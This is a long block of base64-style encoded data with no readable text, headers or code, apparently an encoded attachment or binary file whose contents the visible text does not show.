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
